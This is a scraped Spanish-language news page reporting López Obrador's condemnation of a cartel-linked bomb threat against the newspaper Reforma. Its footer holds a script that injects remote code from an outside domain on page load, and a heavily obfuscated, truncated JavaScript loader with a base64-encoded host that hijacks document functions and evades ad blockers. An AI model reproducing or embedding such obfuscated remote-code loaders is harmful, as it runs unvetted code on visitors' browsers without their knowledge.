class=burger-icon><span></span><span></span><span></span></div></a> </div></div></div></div></div></header><section id=sp-page-title><div class=row><div id=sp-title class="col-lg-12 "><div class="sp-column "></div></div></div></section><section id=sp-main-body><div class=container><div class=container-inner><div class=row> <main id=sp-component class="col-lg-8 "><div class="sp-column "><div id=system-message-container aria-live=polite> </div><div class="article-details "><div class="article-full-image float-none"> <img data-src=https://www.fotografiandomexico.com/images/Artículos/Noticias_2020/mayo/nacionales/López-Obrador-condena-amenazas--de-volar-al-periódico-Reforma.webp alt="López Obrador subrayó que su gobierno es pacifista, por lo que “nadie será censurado”, se “tienen garantizadas las libertades plenas, el derecho a disentir”." class="caption lazyload" title="López Obrador subrayó que su gobierno es pacifista, por lo que “nadie será censurado”, se “tienen garantizadas las libertades plenas, el derecho a disentir”." decoding=async loading=lazy width=1050 height=591> <figcaption class=caption>López Obrador subrayó que su gobierno es pacifista, por lo que “nadie será censurado”, se “tienen garantizadas las libertades plenas, el derecho a disentir”.</figcaption></div><div class=article-header><h1> López Obrador condena amenazas de “volar” al periódico Reforma </h1></div><div class="article-can-edit d-flex flex-wrap justify-content-between"> </div><div class="article-ratings-social-share d-flex justify-content-end"><div class="me-auto align-self-center"> </div><div class=social-share-block><div class=article-social-share><div class=social-share-icon><ul> <li> <a class=facebook onClick="window.open('https://www.facebook.com/sharer.php?u=https://www.fotografiandomexico.com/noticias/1185-lopez-obrador-condena-amenazas-de-volar-al-periodico-reforma','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="https://www.facebook.com/sharer.php?u=https://www.fotografiandomexico.com/noticias/1185-lopez-obrador-condena-amenazas-de-volar-al-periodico-reforma" title=Facebook> <span class="fab fa-facebook" aria-hidden=true></span> </a> </li> <li> <a class=twitter title=Twitter onClick="window.open('https://twitter.com/share?url=https://www.fotografiandomexico.com/noticias/1185-lopez-obrador-condena-amenazas-de-volar-al-periodico-reforma&amp;text=López%20Obrador%20condena%20amenazas%20%20de%20“volar”%20al%20periódico%20Reforma','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="https://twitter.com/share?url=https://www.fotografiandomexico.com/noticias/1185-lopez-obrador-condena-amenazas-de-volar-al-periodico-reforma&amp;text=López%20Obrador%20condena%20amenazas%20%20de%20“volar”%20al%20periódico%20Reforma"> <svg xmlns=http://www.w3.org/2000/svg viewBox="0 0 512 512" fill=currentColor style="width: 13.56px;position: relative;top: -1.5px;"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg> </a> </li> <li> <a class=linkedin title=LinkedIn onClick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https://www.fotografiandomexico.com/noticias/1185-lopez-obrador-condena-amenazas-de-volar-al-periodico-reforma','Linkedin','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.fotografiandomexico.com/noticias/1185-lopez-obrador-condena-amenazas-de-volar-al-periodico-reforma"> <span class="fab fa-linkedin" aria-hidden=true></span> </a> </li> </ul> </div> </div> </div> </div><div><p style="text-align: justify;">Durante su conferencia de prensa en<strong>&nbsp;<a href=https://www.fotografiandomexico.com/ciudad-de-mexico/lugares-de-interes/3708-palacio-nacional-en-cdmx-el-primer-edificio-en-la-ciudad class="4seo_replacer 4seo_rule_121">Palacio Nacional</a></strong>, el titular del Ejecutivo descalificó la amenaza y dijo estar en contra de la violencia, incluso la que se hace en su nombre.&nbsp;El mandatario se refirió a la denuncia que el rotativo publicó hoy, deslindándose de dicha amenaza y garantizó la libertad de expresión, no sin emitir una serie de consideraciones sobre la línea editorial y el origen de la empresa editora.</p><blockquote><p>“Hoy viene en el Reforma de que recibieron una amenaza, de que van a tener una agresión, porque nos cuestionan. Nosotros descalificamos cualquier acto violento, estamos en contra de la violencia, somos pacifistas, nadie será censurado, no vamos a actuar como era antes, se garantizan libertades plenas, el derecho a disentir, a la crítica. Condenamos cualquier amanezca, hasta la que se hace en nuestro nombre”, dijo.</p></blockquote><p>Este día, Reforma dio a conocer que un hombre que dijo ser integrante del Cártel de Sinaloa amagó con volar su edificio “si no corrige” sus críticas a López Obrador.</p><p>En su encuentro con los representantes de los medios de comunicación, López Obrador reiteró que su gobierno tiene y seguirá teniendo diferencias con el periódico, pues, aseguró, está en contra de su proyecto y quieren mantener el régimen de antes.</p><blockquote><p>“Ya sabemos que tenemos diferencias con el Reforma y las vamos a seguir teniendo, porque son los más genuinos representantes del pensamiento conservado en México y son los que se oponen a la transformación, porque quieren mantener el mismo régimen de corrupción y privilegio que impero hace mucho tiempo. No fue casual que ese periódico se haya creado durante el sexenio de Salinas de Gortari”, afirmó López Obrador.</p></blockquote><p>Sin embargo, aclaró que a pesar de sus diferencias, no habrá represión, pues aseguró que su gobierno no es autoritario.</p><p>“De ahí de que nosotros vayamos a realizar un acto represivo hay un mundo de diferencia, por nuestros principios, por nuestros ideales. No tenemos nada que ver y no hay nada que temer, porque nosotros no somos autoritarios”.</p><h1>López Obrador condena amenazas de “volar” al periódico Reforma</h1><p>López Obrador expuso que Reforma representa el pensamiento conservador y hasta dijo que no era extraño que el diario hubiera nacido en el sexenio de Carlos Salinas de Gortari.</p><p>Sin embargo, expresó que su movimiento no es violento y reivindicó una posición pacifista.</p><blockquote><p>“Nosotros no llevaríamos a cabo un acto represivo, eso jamás, por nuestros principios”.</p></blockquote><p>Reforma publica hoy que recibió una llamada, de una persona que se identificó como miembro del Cartel de Sinaloa, que habría amenazado con volar sus instalaciones si no atemperaban su línea crítica sobre el gobierno de&nbsp;López Obrador.</p><p>El presidente ha descalificado constantemente el desempeño de dicho diario al que, como reiteró hoy, lo considera vocero de sus adversarios “los conservadores”.</p></div><div class=article-info> <span class=modified> <time datetime=2020-05-14T12:11:13-05:00 itemprop=dateModified> Última actualización: 14 Mayo 2020	</time> </span> </div></div><div class="sp-module-content-bottom clearfix"> </div> </div> </main><aside id=sp-right class="col-lg-4 "><div class="sp-column "><div class="sp-module "><h3 class=sp-module-title>Cenotes en México, los más visitados</h3><div class=sp-module-content><div id=lnee_619 class="lnee newslist vertical"><ul class=latestnews-items> <li class="latestnews-item id-5523 catid-71"><div class="news odd text_bottom"><div class=innernews><div class="newshead picturetype"><div class=picture><div class=innerpicture> <img data-src=https://www.fotografiandomexico.com/images/thumbnails/lne/thumb_619_5523.webp?e32e045282baeebc513bc6072fb739a0 alt="Cenote Choj Ha: Todo lo que necesitas saber para visitar este paraíso" width=300 height=168 loading=lazy class=lazyload /> </div></div></div><div class=newsinfo><h3 class=newstitle> <span>Cenote Choj Ha: Todo lo que necesitas saber para visitar este paraíso</span> </h3><div class=newsintro> Descubre el cenote choj ha, un lugar espectacular en Yucatán. Te contamos cómo llegar, qué hacer, qué ver y cuánto cuesta visitarlo. ¡No te lo pierdas! 🌊 </div><p class=link> <a href=/mexico-magico/cenotes-de-mexico/5523-cenote-choj-ha-en-valladolid-yucatan-guia-de-viaje-precios class=hasTooltip title="Cenote Choj Ha: Todo lo que necesitas saber para visitar este paraíso" aria-label="Read more about Cenote Choj Ha: Todo lo que necesitas saber para visitar este paraíso"> <span>Leer más</span> </a> </p></div></div></div></li> <li class="latestnews-item id-5561 catid-71"><div class="news even text_bottom"><div class=innernews><div class="newshead picturetype"><div class=picture><div class=innerpicture> <picture><source type=image/webp srcset=/images/thumbnails/lne/thumb_619_5561.webp?e32e045282baeebc513bc6072fb739a0><img data-src=https://www.fotografiandomexico.com/images/thumbnails/lne/thumb_619_5561.webp?e32e045282baeebc513bc6072fb739a0 alt="Cenote Carwash en Tulum" width=300 height=168 loading=eager class=lazyload></picture> </div> </div> </div><div class=newsinfo><h3 class=newstitle> <span>Cenote Carwash en Tulum</span> </h3><div class=newsintro> Cenote Carwash uno de los cenotes más impresionantes de Tulum. Te damos toda la información que necesitas: cómo llegar, precio, actividades y fotos. 🌊 </div><p class=link> <a href=/mexico-magico/cenotes-de-mexico/5561-cenote-carwash-aktun-ha-en-tulum-guia-de-viaje-y-precios class=hasTooltip title="Cenote Carwash en Tulum" aria-label="Read more about Cenote Carwash en Tulum"> <span>Leer más</span> </a> </p></div></div></div></li> <li class="latestnews-item id-5831 catid-71"><div class="news odd text_bottom"><div class=innernews><div class="newshead picturetype"><div class=picture><div class=innerpicture> <img data-src=https://www.fotografiandomexico.com/images/thumbnails/lne/thumb_619_5831.webp?e32e045282baeebc513bc6072fb739a0 alt="Cenote Chukum Ha: un paraíso escondido en Yucatán" width=300 height=156 loading=lazy class=lazyload /> </div></div></div><div class=newsinfo><h3 class=newstitle> <span>Cenote Chukum Ha: un paraíso escondido en Yucatán</span> </h3><div class=newsintro> Descubre el cenote Chukum Ha, un oasis de agua cristalina y naturaleza en Yucatán. Te contamos qué hacer, cómo llegar y cuánto cuesta. ¡No te lo pierdas! </div><p class=link> <a href=/mexico-magico/cenotes-de-mexico/5831-cenote-chukum-ha class=hasTooltip title="Cenote Chukum Ha: un paraíso escondido en Yucatán" aria-label="Read more about Cenote Chukum Ha: un paraíso escondido en Yucatán"> <span>Leer más</span> </a> </p></div></div></div></li> </ul> </div> </div></div></div></aside></div></div></div></section><footer id=sp-footer><div class=container><div class=container-inner><div class=row><div id=sp-footer1 class="col-lg-12 "><div class="sp-column "><span class=sp-copyright>Todos los derechos reservados © Fotografiando México 2019-2023</span></div></div></div></div></div></footer></div></div><div class=offcanvas-overlay></div><div class="offcanvas-menu border-menu"><div class="d-flex align-items-center p-3 pt-4"> <span class=logo><a href=/>Fotografiando México</a></span> <a href=# class=close-offcanvas aria-label="Close Off-canvas"><div class=burger-icon> <span></span> <span></span> <span></span> </div></a> </div><div class=offcanvas-inner><div class="d-flex header-modules mb-3"><div class="sp-module "><div class=sp-module-content><form class="mod-finder js-finder-searchform form-search" action="/component/finder/search?Itemid=435" method=get role=search> <label for=mod-finder-searchword0 class="visually-hidden finder">Buscar</label><input type=text name=q id=mod-finder-searchword0 class="js-finder-search-query form-control" value="" placeholder=Buscar&hellip;> <input type=hidden name=Itemid value=435></form></div></div></div><div class="sp-module "><div class=sp-module-content><ul class="menu nav-pills"> <li class="item-435 default"><a href=/>Inicio</a></li><li class="item-1645 menu-deeper menu-parent"><a href=/ciudad-de-mexico>CDMX<span class=menu-toggler></span></a><ul class=menu-child><li class=item-1646><a href=/ciudad-de-mexico/lugares-de-interes>Lugares de Interés</a></li><li class=item-1857><a href=/ciudad-de-mexico/tips-para-tu-viaje-a-cdmx>Tips para tu viaje a CDMX</a></li></ul></li><li class="item-1989 menu-deeper menu-parent"><a href=/cancun>Cancún<span class=menu-toggler></span></a><ul class=menu-child><li class=item-1990><a href=/cancun/tours>¿Qué hacer en Cancún?</a></li><li class=item-2067><a href=/cancun/tips>Tips para tu viaje a Cancún</a></li></ul></li><li class="item-1996 menu-deeper menu-parent"><a href=/acapulco>Acapulco<span class=menu-toggler></span></a><ul class=menu-child><li class=item-1997><a href=/acapulco/turismoacapulco>¿Qué hacer en Acapulco?</a></li></ul></li><li class="item-1652 menu-deeper menu-parent"><a href=/veracruz>Veracruz<span class=menu-toggler></span></a><ul class=menu-child><li class=item-1653><a href=/veracruz/atractivos-turisticos>¿Qué hacer en Veracruz?</a></li></ul></li><li class="item-2068 menu-deeper menu-parent"><a href=/mazatlan>Mazatlán<span class=menu-toggler></span></a><ul class=menu-child><li class=item-2069><a href=/mazatlan/turismomazatlan>¿Qué hacer en Mazatlán?</a></li><li class=item-2248><a href=/mazatlan/tips>Tips de viaje por Mazatlán</a></li></ul></li><li class="item-1855 menu-deeper menu-parent"><a href=/oaxaca> Oaxaca<span class=menu-toggler></span></a><ul class=menu-child><li class=item-1856><a href=/oaxaca/turismoenoaxaca>¿Qué hacer en Oaxaca?</a></li><li class=item-2070><a href=/oaxaca/tips-oaxaca>Tips para tu viaje a Oaxaca</a></li></ul></li><li class="item-2073 menu-deeper menu-parent"><a href=/puebla>Puebla<span class=menu-toggler></span></a><ul class=menu-child><li class=item-2074><a href=/puebla/turismoenpuebla>¿Qué hacer en Puebla?</a></li><li class=item-2075><a href=/puebla/tipspuebla>Tips para tu viaje a Puebla</a></li><li class=item-2076><a href=/puebla/tourspuebla>Tours</a></li></ul></li><li class="item-2077 menu-deeper menu-parent"><a href=/chiapas>Chiapas<span class=menu-toggler></span></a><ul class=menu-child><li class=item-2078><a href=/chiapas/turismochiapas>Atractivos turísticos en Chiapas</a></li><li class=item-2079><a href=/chiapas/zonas-arqueologicas-en-chiapas>Zonas Arqueológicas en Chiapas</a></li><li class=item-2082><a href=/chiapas/tipschiapas>Tips para tu viaje en Chiapas</a></li></ul></li><li class="item-1854 menu-deeper menu-parent"><a href=/pueblos-magicos-de-mexico>Pueblos Mágicos<span class=menu-toggler></span></a><ul class=menu-child><li class=item-1998><a href=/pueblos-magicos-de-mexico/pueblos-magicos-en-mexico>Pueblos Mágicos por estado</a></li></ul></li><li class="item-1658 menu-deeper menu-parent"><a href=/mexico-magico>México Mágico<span class=menu-toggler></span></a><ul class=menu-child><li class=item-1833><a href=/mexico-magico/gastronomia-mexicana>Gastronomía Recetas</a></li><li class=item-1834><a href=/mexico-magico/cenotes-de-mexico>Cenotes de México</a></li><li class=item-1858><a href=/mexico-magico/tips-para-tu-viaje-a-mexico>Tips para tu viaje a México</a></li></ul></li><li class="item-2166 menu-deeper menu-parent"><a href=/dia-de-muertos>Día de Muertos<span class=menu-toggler></span></a><ul class=menu-child><li class=item-2167><a href=/dia-de-muertos/significado>Significado y celebración</a></li><li class=item-2168><a href=/dia-de-muertos/origen-y-historia>Origen y historia</a></li><li class=item-2169><a href=/dia-de-muertos/blog-dia-de-muertos>Blog Día de Muertos</a></li></ul></li><li class=item-1747><a href=/eventos-2>Eventos</a></li><li class="item-1647 current active menu-deeper menu-parent"><a href=/noticias>Noticias<span class=menu-toggler></span></a><ul class=menu-child><li class=item-1749><a href=/noticias/musicales>Música y Farándula</a></li><li class="item-1753 menu-deeper menu-parent"><a href=/noticias/internacionales>Internacionales<span class=menu-toggler></span></a><ul class=menu-child><li class=item-1754><a href=/noticias/internacionales/cine>Cine</a></li><li class=item-1755><a href=/noticias/internacionales/series>Series</a></li><li class=item-1756><a href=/noticias/internacionales/deportes>Deportes</a></li><li class=item-1757><a href=/noticias/internacionales/tecnologia>Tecnología</a></li></ul></li><li class=item-1750><a href=/noticias/cultura-mexicana>Cultura Mexicana</a></li><li class=item-1751><a href=/noticias/las-mas-hot> Las más Hot</a></li><li class=item-1752><a href=/noticias/santoral-catolico>Santoral Católico</a></li><li class=item-1657><a href=/noticias/turismo>Turismo</a></li></ul></li><li class=item-1661><a href=/virales>Virales</a></li><li class=item-1660><a href=/bitcoin>Bitcoin</a></li><li class=item-1659><a href=/gaming>Gaming</a></li></ul></div></div></div></div> <a href=# class=sp-scroll-up aria-label="Scroll Up"><span class="fas fa-angle-up" aria-hidden=true></span></a> <noscript class=4SEO_cron> <img aria-hidden=true alt="" style=position:absolute;bottom:0;left:0;z-index:-99999; src="https://www.fotografiandomexico.com/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/" data-pagespeed-no-transform data-speed-no-transform /> </noscript><link rel=stylesheet href=/media/com_jchoptimize/cache/css/231b9466f63a1f6a349d1231b7f6f4b51c349cc302da83a25a8253be5036ecbe.css type=jchoptimize-text/css><link rel=stylesheet href=/media/com_jchoptimize/cache/css/231b9466f63a1f6a349d1231b7f6f4b5d1b9b5e5e2d8303aee3667fc3af0feb4.css type=jchoptimize-text/css><link rel=stylesheet href=/media/com_jchoptimize/cache/css/231b9466f63a1f6a349d1231b7f6f4b57bb200b0a53f7ed3adc3985f819176e6.css type=jchoptimize-text/css><link rel=stylesheet href=/media/com_jchoptimize/cache/css/231b9466f63a1f6a349d1231b7f6f4b5182f0ce991ccb351400ed5b32f55a73c.css type=jchoptimize-text/css><link rel=stylesheet href=/media/com_jchoptimize/cache/css/231b9466f63a1f6a349d1231b7f6f4b5a8ab71714a7a2eac0b925329a80c32f7.css type=jchoptimize-text/css><link rel=stylesheet href=/media/com_jchoptimize/cache/css/231b9466f63a1f6a349d1231b7f6f4b51b4833ce041b8289a1b73b2acc4dab94.css type=jchoptimize-text/css><link rel=stylesheet href=/media/com_jchoptimize/cache/css/231b9466f63a1f6a349d1231b7f6f4b5515f51d86ffd9e311fdbdbb60f025672.css type=jchoptimize-text/css><link rel=stylesheet href=/media/com_jchoptimize/cache/css/231b9466f63a1f6a349d1231b7f6f4b5c24f8fc41da2d37b5c2e3975a9d1f72b.css type=jchoptimize-text/css><link rel=stylesheet href=/media/com_jchoptimize/cache/css/231b9466f63a1f6a349d1231b7f6f4b5a0c74bc6b73c3fbd0c33d975d8f07fae.css type=jchoptimize-text/css><link rel=stylesheet href=/media/com_jchoptimize/cache/css/231b9466f63a1f6a349d1231b7f6f4b58598eb150a6a0f4606aa13dc70842f28.css type=jchoptimize-text/css><link rel=stylesheet href=/media/com_jchoptimize/cache/css/231b9466f63a1f6a349d1231b7f6f4b5083c23974055f179316e74205d2bc57f.css type=jchoptimize-text/css><link rel=stylesheet href=/media/com_jchoptimize/cache/css/231b9466f63a1f6a349d1231b7f6f4b5568929b1b276ed299ce334a220f30944.css type=jchoptimize-text/css><link rel=stylesheet href=/media/com_jchoptimize/cache/css/231b9466f63a1f6a349d1231b7f6f4b5f8f2e81c162295a1adb8f60cdec7146d.css type=jchoptimize-text/css><link rel=stylesheet href=/media/com_jchoptimize/cache/css/231b9466f63a1f6a349d1231b7f6f4b50707b6c4cb99bcd4a41f73922ecac493.css type=jchoptimize-text/css><link rel=stylesheet href=/media/com_jchoptimize/cache/css/231b9466f63a1f6a349d1231b7f6f4b500e2808849bf3ceb6f3910281fb67527.css type=jchoptimize-text/css><link rel=stylesheet href=/media/com_jchoptimize/cache/css/231b9466f63a1f6a349d1231b7f6f4b5db29c99adee0b578513280551a6a084c.css type=jchoptimize-text/css><link rel=stylesheet href=/media/com_jchoptimize/cache/css/231b9466f63a1f6a349d1231b7f6f4b545876dfdfd9b8d480b18bd7d5fa3291f.css type=jchoptimize-text/css><link rel=stylesheet href=/media/com_jchoptimize/cache/css/231b9466f63a1f6a349d1231b7f6f4b5242e12c067ecb9c8e7b73ca710c05d79.css type=jchoptimize-text/css><link rel=stylesheet href=/media/com_jchoptimize/cache/css/231b9466f63a1f6a349d1231b7f6f4b57a51a2a1b35d48fddd3fc09a8d97673e.css type=jchoptimize-text/css><link rel=stylesheet href=/media/com_jchoptimize/cache/css/231b9466f63a1f6a349d1231b7f6f4b5dd35331ecc49d3e855157208b60ed29a.css type=jchoptimize-text/css><link rel=stylesheet href=/media/com_jchoptimize/cache/css/231b9466f63a1f6a349d1231b7f6f4b5082e2ba7956d203a37fecacbb50f18af.css type=jchoptimize-text/css><link rel=stylesheet href=/media/com_jchoptimize/cache/css/231b9466f63a1f6a349d1231b7f6f4b5676c2df18fb210fb45d9e54550edb20a.css type=jchoptimize-text/css><link rel=stylesheet href=/media/com_jchoptimize/cache/css/231b9466f63a1f6a349d1231b7f6f4b5f3e308f862da879e5d016966772d1c24.css type=jchoptimize-text/css> <script class=4SEO_analytics_rule_35 data-jch=js0>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-6743700-3');</script> <script>(function(d,z,s){s.src='https://'+d+'/401/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('groleegni.net',9316870,document.createElement('script'))</script> <script data-cfasync=false>(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9316895,F=9316894,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=2,ln='Ly9zdG9hbXBhbGl5Lm5ldC80MDAvOTMxNjg5NQ==',yn='c3RvYW1wYWxpeS5uZXQ=',Bt=2,Nt=1746905656*e.mr,Tt='Zez$#t^*EFng',Ft='jhj',At='mjkh2np6de7',pn='525jk2h3',xn='y22',sn='lcdrsiw21vx',Lt='_uecfz',Xt='_ouirtg',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof 